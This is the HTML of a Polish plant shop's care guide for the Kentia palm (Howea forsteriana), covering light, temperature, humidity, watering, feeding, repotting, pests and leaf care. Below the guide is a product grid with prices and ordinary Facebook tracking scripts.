	<a aria-label="Przejdź do kategorii produktu Plakaty Nowa kolekcja" href="https://homejungle.club/kategoria-produktu/plakaty/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/10/icons-new.jpg" alt="Plakaty Nowa kolekcja" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/10/icons-new.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/10/icons-new-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/10/icons-new-24x24.jpg 24w,   https://homejungle.club/wp-content/uploads/2021/10/icons-new-36x36.jpg 36w,   https://homejungle.club/wp-content/uploads/2021/10/icons-new-48x48.jpg 48w,   https://homejungle.club/wp-content/uploads/2021/10/icons-new-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Plakaty Nowa kolekcja <mark class="count">(12)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-40" class="widget widget_text">			<div class="textwidget"><div></div>
<div>
<h4>Przejdź do:</h4>
</div>
<div>
<ul>
<li><a href="https://homejungle.club/moje-konto/">Moje konto</a></li>
<li><a href="https://homejungle.club/kontakt-homejungle-club/">Kontakt</a></li>
<li><a href="https://homejungle.club/oferta-dla-firm/">Oferta dla Firm</a></li>
</ul>
<h4>Potrzebujesz pomocy?</h4>
<ul>
<li><a href="mailto:hello@homejungle.club">hello@homejungle.club</a></li>
</ul>
<h4>Społeczność</h4>
<ul>
<li><a href="https://www.google.com/search?q=home+jungle+club&amp;oq=home+jungle+club&amp;aqs=chrome..69i57j69i64j69i60l3j69i65.3575j0j1&amp;sourceid=chrome&amp;ie=UTF-8#">Opinie z Google</a><span class="emoji">❤️</span></li>
<li><a href="https://www.facebook.com/homejungleclub">Facebook<img decoding="async" class="alignnone size-full wp-image-6979" src="https://homejungle.club/wp-content/uploads/2020/07/facebook.png.webp" alt="" width="24" height="24" /></a></li>
<li><a href="https://www.instagram.com/homejungleclub">Instagram<img decoding="async" class="alignnone size-medium wp-image-6981" src="https://homejungle.club/wp-content/uploads/2020/07/instagram-sketched.png.webp" alt="" width="24" height="24" /></a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>
		</div></div>						</div>
	</div>

			<div class="mobile-overlay"></div>
			
		
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://homejungle.club">Strona główna</a><span class="breadcrumb-separator"> / </span><a href="https://homejungle.club/category/a-z-poradnik-roslinny/">A-Z poradnik roślinny</a><span class="breadcrumb-separator"> / </span>Palma Kentia &#8211; howea forsteriana</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div data-elementor-type="wp-post" data-elementor-id="35699" class="elementor elementor-35699" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bf2984b elementor-section-height-min-height elementor-section-stretched animated-fast elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="bf2984b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2ed700" data-id="b2ed700" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-064d8fa elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="064d8fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ceb51d5" data-id="ceb51d5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ec8fd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-tp-post-title" data-id="23ec8fd" data-element_type="widget" data-widget_type="tp-post-title.default">
				<div class="elementor-widget-container">
					<div class="tp-post-title"><h1 class="tp-entry-title">Palma Kentia &#8211; howea forsteriana</h1></div>				</div>
				</div>
				<div class="elementor-element elementor-element-495ea34 elementor-widget elementor-widget-heading" data-id="495ea34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Udostępnij</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-195a86e elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="195a86e" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1c62fc elementor-widget elementor-widget-tp-animated-service-boxes" data-id="b1c62fc" data-element_type="widget" data-widget_type="tp-animated-service-boxes.default">
				<div class="elementor-widget-container">
					<div id="ani_ser_box695d64e293f0a" class="pt_plus_asb_wrapper image-accordion accordion-style-2 accordion-vertical" data-accordion-hover="yes" ><div class="asb_wrap_list tp-row"><div class="service-item-loop" style="flex-grow: 1;"   data-flexgrow="3"   ><img decoding="async" class="theplus-image-accordion__image-instance loaded" src="https://homejungle.club/wp-content/uploads/2020/05/palma-kentia-howea-homejungleclub.jpeg.jpeg.webp" alt="">
<div class="asb-content" >
	</div>
	
</div><div class="service-item-loop" style="flex-grow: 1;"   data-flexgrow="3"   ><img decoding="async" class="theplus-image-accordion__image-instance loaded" src="https://homejungle.club/wp-content/uploads/2020/05/palma-kentia-howea-homejungleclub.jpeg-2.jpeg.webp" alt="">
<div class="asb-content" >
	</div>
	
</div><div class="service-item-loop" style="flex-grow: 1;"   data-flexgrow="3"   ><img decoding="async" class="theplus-image-accordion__image-instance loaded" src="https://homejungle.club/wp-content/uploads/2020/05/palma-kentia-howea-homejungleclub-3.jpeg.webp" alt="">
<div class="asb-content" >
	</div>
	
</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-9190147 elementor-widget elementor-widget-tp-adv-text-block" data-id="9190147" data-element_type="widget" data-widget_type="tp-adv-text-block.default">
				<div class="elementor-widget-container">
					<div class="pt-plus-text-block-wrapper" ><div class="text_block_parallax"><div class="pt_plus_adv_text_block" ><div class="text-content-block"><div class="w-full border-b border-black/10 dark:border-gray-900/50 text-gray-800 dark:text-gray-100 group bg-gray-50 dark:bg-[#444654]"><div class="text-base gap-4 md:gap-6 m-auto md:max-w-2xl lg:max-w-2xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0"><div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]"><div class="flex flex-grow flex-col gap-3"><div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap"><div class="markdown prose w-full break-words dark:prose-invert light"><h2>Palma Kentia - howea forsteriana</h2><p>Palma Kentia jest jednym z najpiękniejszych i najbardziej popularnych gatunków palm, które można uprawiać w domu. Jej elegancki wygląd i łatwość w pielęgnacji sprawiają, że jest ona częstym wyborem dla miłośników roślin. Jeśli chcesz mieć w swoim domu piękną palmę Kentia, musisz jednak poznać jej wymagania i tajniki uprawy.</p><h2>Wymagania środowiskowe</h2><h3>Światło:</h3><ul><li>Palma Kentia wymaga światła rozproszonego i nie powinna być narażona na bezpośrednie promienie słoneczne.</li><li>Najlepsze miejsce dla tej rośliny to półcieniste lub cieniste miejsce z dostępem do naturalnego światła.</li><li>Jeśli nie masz możliwości postawienia rośliny w półcieniu, możesz ją umieścić w pobliżu okna, ale należy unikać bezpośredniego nasłonecznienia.</li></ul><h3>Temperatura:</h3><p>Palma Kentia lubi stabilne i ciepłe temperatury i nie powinna być wystawiona na silne wahania temperatur. Optymalna temperatura dla tej<a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/"> rośliny</a> wynosi od 18°C do 24°C. Należy unikać umieszczania rośliny w pobliżu źródeł ciepła, takich jak grzejniki czy kominki.</p><h3>Wilgotność powietrza:</h3><ul><li>Palma Kentia wymaga umiarkowanej wilgotności powietrza i nie lubi zbyt suchych lub zbyt mokrych warunków.</li><li>Możesz zwiększyć wilgotność w pobliżu rośliny, stawiając miseczkę z wodą lub rozpylając wodę na liście.</li><li>Regularne rozpylanie wody na liście pomoże utrzymać odpowiednie poziomy wilgotności i zapobiegnie wysychaniu liści.</li></ul><h2>Podlewanie</h2><p>Palma Kentia wymaga umiarkowanego podlewania i nie lubi być zalewana lub przesuszana. Najlepiej jest podlewać roślinę, gdy gleba jest lekko wilgotna, a następnie pozwolić jej wyschnąć przed kolejnym podlaniem. Należy unikać stojącej wody w podstawce, ponieważ może to prowadzić do gnicia korzeni.</p><h2>Nawożenie</h2><div class="w-full border-b border-black/10 dark:border-gray-900/50 text-gray-800 dark:text-gray-100 group bg-gray-50 dark:bg-[#444654]"><div class="text-base gap-4 md:gap-6 m-auto md:max-w-2xl lg:max-w-2xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0"><div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]"><div class="flex flex-grow flex-col gap-3"><div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap"><div class="markdown prose w-full break-words dark:prose-invert light"><ul><li>Palma Kentia wymaga regularnego nawożenia, aby prawidłowo rosnąć i rozwijać się.</li><li>Najlepiej jest nawozić roślinę raz w miesiącu, stosując nawóz do roślin doniczkowych.</li><li>Ogranicz nawożenie w okresie spoczynku rośliny, który trwa od października do marca.</li></ul></div></div></div></div></div></div><div class="w-full border-b border-black/10 dark:border-gray-900/50 text-gray-800 dark:text-gray-100 group bg-gray-50 dark:bg-[#444654]"><div class="text-base gap-4 md:gap-6 m-auto md:max-w-2xl lg:max-w-2xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0"><div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]"><div class="flex flex-grow flex-col gap-3"><div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap"><div class="markdown prose w-full break-words dark:prose-invert light"> </div></div></div></div></div></div><h2>Przesadzanie</h2><ul><li>Palma Kentia powinna być przesadzana co 2-3 lata, aby umożliwić jej wzrost i rozwój.</li><li>Najlepszym czasem na przesadzanie jest wiosna lub lato.</li><li>Należy użyć dobrej jakości <a href="https://homejungle.club/kategoria-produktu/akcesoria-do-roslin-i-ziemia/podloza-do-roslin/">ziemi do roślin doniczkowych</a> i wybierać odpowiedniej wielkości doniczkę, aby umożliwić swobodny wzrost korzeni.</li></ul></div></div></div></div></div></div></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-cbac0dd text-left elementor-widget elementor-widget-tp-blockquote" data-id="cbac0dd" data-element_type="widget" data-widget_type="tp-blockquote.default">
				<div class="elementor-widget-container">
					<div class="pt-plus-text-block-wrapper" ><div class="text_block_parallax"><div class="plus_blockquote quote-style-2   none" ><blockquote class="quote-text"><div class="tp-bq-imr-wrap" ><img loading="lazy" decoding="async" width="1080" height="1080" src="https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2.jpg.webp" class="tp-bq-img" alt="najlepszy-sklep-internetowy-rosliny-doniczkowe-homejungleclub" srcset="https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2.jpg.webp 1080w,  https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2-150x150.jpg.webp 150w,  https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2-600x600.jpg.webp 600w,  https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2-300x300.jpg.webp 300w,  https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2-1024x1024.jpg.webp 1024w,  https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2-768x768.jpg.webp 768w,  https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2-700x700.jpg.webp 700w,  https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2-990x990.jpg.webp 990w,  https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2-441x441.jpg.webp 441w,  https://homejungle.club/wp-content/uploads/2023/01/homejungleclubbanner-2-80x80.jpg.webp 80w" sizes="(max-width: 1080px) 100vw, 1080px" /></div><span class="tp-bq-desc"><p>"Palma Kentia to najlepszy wybór, jeśli chcesz wprowadzić do wnętrza powiew egzotyki, ale nie masz dużo światła."</p></span><p class="quote_author">Inmarlenasworld<span class="quote_author-desc">- Instagram Influencer</span></p></blockquote></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4efbd82 elementor-widget elementor-widget-tp-adv-text-block" data-id="4efbd82" data-element_type="widget" data-widget_type="tp-adv-text-block.default">
				<div class="elementor-widget-container">
					<div class="pt-plus-text-block-wrapper" ><div class="text_block_parallax"><div class="pt_plus_adv_text_block" ><div class="text-content-block"><h2>Choroby i szkodniki</h2><ul><li>Palma Kentia jest stosunkowo odporna na choroby i szkodniki, ale jak każda roślina, może być narażona na pewne problemy.</li><li>Może to obejmować mączniaka, choroby grzybowe i atak szkodników takich jak mszyce czy przędziorki.</li><li>Aby zapobiec tym problemom, należy utrzymywać czyste i dobrze wentylowane miejsce dla rośliny i regularnie sprawdzać liście w poszukiwaniu objawów chorób lub szkodników.</li><li>W przypadku wykrycia problemu, należy szybko podjąć działania, takie jak zastosowanie środków ochrony roślin lub usunięcie dotkniętych liści, aby zapobiec rozprzestrzenianiu się choroby.</li></ul><h2>Pielęgnacja liści</h2><ul><li>Palma Kentia może tracić liście z powodu stresu związanego z nieodpowiednią pielęgnacją lub warunkami otoczenia.</li><li>Regularne usuwanie martwych liści pomoże zachować zdrowy i piękny wygląd rośliny.</li><li>Należy również regularnie czyścić liście, aby usunąć kurz i inne zanieczyszczenia, które mogą ograniczać dostęp światła i powodować stres rośliny.</li></ul></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-01d5b70 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="01d5b70" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="has-extra-fields product type-product post-3285 status-publish first instock product_cat-palmy-doniczkowe-do-domu product_cat-rosliny-balkonowe-tarasowe product_cat-rosliny-bestsellery product_cat-rosliny-dla-poczatkujacych product_cat-rosliny-do-biur product_cat-rosliny-domowe product_cat-top-10 product_cat-wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe product_tag-howea product_tag-kencja product_tag-palma-kentia has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="3285"><a href="#" class="commercekit-save-wishlist" data-product-id="3285" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://homejungle.club/produkt/palma-kentia-kencja-howea-forsteriana/" title="Palma Kentia" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" decoding="async" width="328" height="410" src="https://homejungle.club/wp-content/uploads/palma-kentia-howea-homejungleclub.jpeg-328x410.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Palma Kentia" sizes="(max-width: 360px) 147px, " /><img loading="lazy" decoding="async" width="328" height="410" src="https://homejungle.club/wp-content/uploads/palma-kentia-howea-homejungleclub.jpeg-2-328x410.jpeg.webp" class="gallery-image" alt="" sizes="auto, (max-width: 360px) 147px, " />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/palmy-doniczkowe-do-domu/" rel="tag">Palmy doniczkowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-balkonowe-tarasowe/" rel="tag">Rośliny balkonowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bestsellery/" rel="tag">Rośliny Bestsellery</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-dla-poczatkujacych/" rel="tag">Rośliny dla początkujących</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-do-biur/" rel="tag">Rośliny do biur</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-domowe/" rel="tag">Rośliny domowe</a>, <a href="https://homejungle.club/kategoria-produktu/top-10/" rel="tag">Top 10</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/" rel="tag">Wszystkie rośliny doniczkowe</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://homejungle.club/produkt/palma-kentia-kencja-howea-forsteriana/" aria-label="Palma Kentia" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Palma Kentia</a></div><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div><div class="cgkit-as-variation-price">
	<span class="price"><span class="pewc-label-before">zł</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>149,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>899,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span><span class="screen-reader-text">Zakres cen: od 149,90&nbsp;&#122;&#322; do 899,90&nbsp;&#122;&#322;</span></span>
</div><a href="https://homejungle.club/produkt/palma-kentia-kencja-howea-forsteriana/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3285" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3285" data-product_sku="3285" aria-label="Wybierz opcje dla &bdquo;Palma Kentia&rdquo;" rel="nofollow">Wybierz opcje</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3285" class="screen-reader-text">
		Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3285,&quot;item_id&quot;:&quot;3285&quot;,&quot;item_name&quot;:&quot;Palma Kentia&quot;,&quot;sku&quot;:&quot;3285&quot;,&quot;price&quot;:149.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wszystkie ro\u015bliny doniczkowe&quot;,&quot;item_category2&quot;:&quot;Ro\u015bliny domowe&quot;,&quot;id&quot;:&quot;3285&quot;,&quot;productlink&quot;:&quot;https:\/\/homejungle.club\/produkt\/palma-kentia-kencja-howea-forsteriana\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-32554 status-publish instock product_cat-akcesoria-do-roslin-i-ziemia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="32554"><a href="#" class="commercekit-save-wishlist" data-product-id="32554" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://homejungle.club/produkt/konewka-aruba/" title="Konewka Aruba" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" decoding="async" width="328" height="410" src="https://homejungle.club/wp-content/uploads/konewka-do-roslin-homejungleclub-1.png-1-328x410.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Konewka Aruba" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://homejungle.club/kategoria-produktu/akcesoria-do-roslin-i-ziemia/" rel="tag">Akcesoria do roślin i ziemia</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://homejungle.club/produkt/konewka-aruba/" aria-label="Konewka Aruba" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Konewka Aruba</a></div><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div><div class="cgkit-as-variation-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div><a href="/palma-kentia-howea-forsteriana/?add-to-cart=32554" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32554" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32554" data-product_sku="32554" aria-label="Dodaj do koszyka: &bdquo;Konewka Aruba&rdquo;" rel="nofollow" data-success_message="&ldquo;Konewka Aruba&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32554" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32554,&quot;item_id&quot;:&quot;32554&quot;,&quot;item_name&quot;:&quot;Konewka Aruba&quot;,&quot;sku&quot;:&quot;32554&quot;,&quot;price&quot;:17.9,&quot;stocklevel&quot;:37,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Akcesoria do ro\u015blin i ziemia&quot;,&quot;id&quot;:&quot;32554&quot;,&quot;productlink&quot;:&quot;https:\/\/homejungle.club\/produkt\/konewka-aruba\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 32554 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1746469538850584"],"eventID":"1b8141d6-ea3a-4490-9edf-ae8448be70c2","params":{"content_type":"product","content_ids":["32554"],"contents":[{"id":"32554","quantity":1}],"content_name":"Konewka Aruba","category_name":"Akcesoria do ro\u015blin i ziemia","value":"17.9","currency":"PLN"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]&gt; */
		</script>

		</div></li>
<li class="product type-product post-32557 status-publish instock product_cat-akcesoria-do-roslin-i-ziemia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="32557"><a href="#" class="commercekit-save-wishlist" data-product-id="32557" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://homejungle.club/produkt/spryskiwacz-rio/" title="Spryskiwacz Rio" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" decoding="async" width="328" height="410" src="https://homejungle.club/wp-content/uploads/spryskiwacz-zraszacz-do-roslin-homejungleclub-1-328x410.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spryskiwacz Rio" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://homejungle.club/kategoria-produktu/akcesoria-do-roslin-i-ziemia/" rel="tag">Akcesoria do roślin i ziemia</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://homejungle.club/produkt/spryskiwacz-rio/" aria-label="Spryskiwacz Rio" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Spryskiwacz Rio</a></div><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div><div class="cgkit-as-variation-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div><a href="/palma-kentia-howea-forsteriana/?add-to-cart=32557" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32557" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32557" data-product_sku="32557" aria-label="Dodaj do koszyka: &bdquo;Spryskiwacz Rio&rdquo;" rel="nofollow" data-success_message="&ldquo;Spryskiwacz Rio&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32557" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32557,&quot;item_id&quot;:&quot;32557&quot;,&quot;item_name&quot;:&quot;Spryskiwacz Rio&quot;,&quot;sku&quot;:&quot;32557&quot;,&quot;price&quot;:16.9,&quot;stocklevel&quot;:42,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Akcesoria do ro\u015blin i ziemia&quot;,&quot;id&quot;:&quot;32557&quot;,&quot;productlink&quot;:&quot;https:\/\/homejungle.club\/produkt\/spryskiwacz-rio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 32557 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1746469538850584"],"eventID":"64677c2b-b519-4c64-b767-841f11de739e","params":{"content_type":"product","content_ids":["32557"],"contents":[{"id":"32557","quantity":1}],"content_name":"Spryskiwacz Rio","category_name":"Akcesoria do ro\u015blin i ziemia","value":"16.9","currency":"PLN"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]&gt; */
		</script>

		</div></li>
<li class="product type-product post-6339 status-publish last instock product_cat-akcesoria-do-roslin-i-ziemia product_cat-podloza-do-roslin product_tag-podloze-do-roslin-zielonych product_tag-podloze-uniwersalne has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="6339"><a href="#" class="commercekit-save-wishlist" data-product-id="6339" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://homejungle.club/produkt/kompleksowe-podloze-do-roslin-zielonych/" title="Podłoże do roślin zielonych" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" decoding="async" width="328" height="410" src="https://homejungle.club/wp-content/uploads/podloze-do-roslin-zielonych-doniczkowych-uniwersalne-ziemia-chipsy-kokosowe-perlit-homejungleclub-328x410.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="podloze-do-roslin-zielonych-doniczkowych-uniwersalne-ziemia-chipsy-kokosowe-perlit-homejungleclub" sizes="(max-width: 360px) 147px, " />			
